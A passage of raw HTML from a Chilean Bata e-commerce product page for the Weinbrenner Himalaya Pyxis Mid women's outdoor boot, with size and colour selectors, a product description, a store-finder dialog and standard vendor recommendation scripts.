                                </div>
                            </span>
                        
                        <span id="10" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Seleccionar Color NEGRO"
                        aria-describedby="48" data-url="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-Variation?dwvar_701M__075092353109DC_color=48&amp;pid=701M_075092353109DC&amp;quantity=1"
                        data-value="NEGRO" data-color="48" data-pid="701M_075092353109DC">
                        
                            
                            
                            <span data-attr-value="48" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwb9dc2838/images/tile/5096235_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwb9dc2838/images/tile/5096235_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="48" title="48" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="48" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size">
            








<div class="attribute">
    
        
        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Talla </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        No hay gu&iacute;a de tallas disponible para este producto.
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=701M_075092353109DC">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Gu&iacute;a de tallas
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="35" data-size="5F30" data-attr-value="5F30" data-pid="701M_075092353109DC"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-Variation?dwvar_701M__075092353109DC_size=5F30&amp;pid=701M_075092353109DC&amp;quantity=1">35</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="39" data-size="5F70" data-attr-value="5F70" data-pid="701M_075092353109DC"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-Variation?dwvar_701M__075092353109DC_size=5F70&amp;pid=701M_075092353109DC&amp;quantity=1">39</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="40" data-size="5F80" data-attr-value="5F80" data-pid="701M_075092353109DC"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-Variation?dwvar_701M__075092353109DC_size=5F80&amp;pid=701M_075092353109DC&amp;quantity=1">40</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="41" data-size="5F90" data-attr-value="5F90" data-pid="701M_075092353109DC"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-Variation?dwvar_701M__075092353109DC_size=5F90&amp;pid=701M_075092353109DC&amp;quantity=1">41</li>
                            
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Seleccionar color y talla
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-cl-Site/es_CL/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="701M_075092353109DC" data-is-disabled='true'
        >
        Agregar al carrito
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="VER DISPONIBILIDAD EN TIENDA"
        data-url-target="/on/demandware.store/Sites-bata-cl-Site/es_CL/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-cl-Site/es_CL/Stores-CustomerInfo"
        data-address-customer
        data-pid="701M_075092353109DC"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Lo sentimos, por el momento este art&iacute;culo no est&aacute; disponible en nuestras tiendas."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    VER DISPONIBILIDAD EN TIENDA
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDj5RjFn_o_nVo5KBC_wblW3RJkxjLPRlA&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">VER DISPONIBILIDAD EN TIENDA</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="3cdf3d75844813048422bf8581" -->
        <p>Aqu&iacute; est&aacute;n las tiendas m&aacute;s cercanas donde puedes encontrar el producto en la talla seleccionada.</p>

<p>Atenci&oacute;n: La disponibilidad del producto puede variar durante el d&iacute;a.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Direcci&oacute;n"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Direcci&oacute;n</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">buscar</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Mostrar m&aacute;s</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Tel&eacute;fono <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Gu&iacute;a de tallas</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwfb71adf6/brand/weinbrenner.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="Weinbrenner"
            title="Weinbrenner"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        HIMALAYA es el botín outdoor de primera calidad con una suela Vibram que proporciona una tracción óptima garantizando el mejor rendimiento en todo tipo de superficies. Con su parte superior textil que cuenta con un protector que repele el agua, el aceite y las manchas, y una membrana transpirable e impermeable para un mejor control de la temperatura interna.

    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Art&iacute;culo N&uacute;mero:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Caracter&iacute;sticas</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Peso</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">altura de la meseta:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Altura del tac&oacute;n</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Altura de la plataforma:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">product.tabs.shoe.height</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">product.tabs.height</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">product.tabs.width</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">product.tabs.depth</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Longitud de la correa:</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Asa adicional:</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">Descripci&oacute;n t&eacute;cnica</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/cl/mujer/" aria-current="page">
                Mujer
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/cl/mujer/calzado/" aria-current="page">
                Calzado
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/cl/mujer/calzado/outdoor/" aria-current="page">
                Outdoor
            </a>
        </li>
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card d-none">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Composici&oacute;n/Material</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Entrega y devoluciones</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=701M_075092353109DC">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Compartir</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="701M_075092353109DC">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fcl%2Fbot%25C3%25ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html" title="Facebook" data-content-type="Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid " data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fcl%2Fbot%25C3%25ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html&description=Bot%C3%ADn%20Outdoor%20Mujer%20Weinbrenner%20Himalaya%20Pyxis%20Mid%20&media=%2Fon%2Fdemandware.static%2FSites-bata-cl-Site%2F-%2Fdefault%2Fdw2cf33077%2Fimages%2Fnoimagelarge.png" data-content-type="Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid " data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fcl%2Fbot%25C3%25ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html&text=Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid " data-content-type="Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid " data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-mujer" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid "
    data-id="701M_075092353109DC"
    data-dimension1="701M_075092353109DC"
    data-dimension2="null"
    data-dimension3="701M_2024_5092235"
    data-price="49990"
    data-brand="Weinbrenner"
    data-category="CL_Women_Footwear_Outdoor"
    data-description="HIMALAYA es el bot&iacute;n outdoor de primera calidad con una suela Vibram que proporciona una tracci&oacute;n &oacute;ptima garantizando el mejor rendimiento en todo tipo de superficies. Con su parte superior textil que cuenta con un protector que repele el agua, el aceite y las manchas, y una membrana transpirable e impermeable para un mejor control de la temperatura interna.
"
    data-producturl="https://www.bata.com/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html"
    data-categoryurl="https://www.bata.com/cl/mujer/calzado/outdoor/"
    data-imageurl="/on/demandware.static/Sites-bata-cl-Site/-/default/dw2cf33077/images/noimagelarge.png"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    data-discount="50000.00"
    data-promotion-name="50% DE DESCUENTO"
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '937f92bd57d299eb424c268075';
var contextAUID = decodeHtml('701M_075092353109DC');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-cl-Site/es_CL/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-937f92bd57d299eb424c268075"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-mujer" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'cd0bd2312d7a8c72ff44596b1a';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-cl-Site/es_CL/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
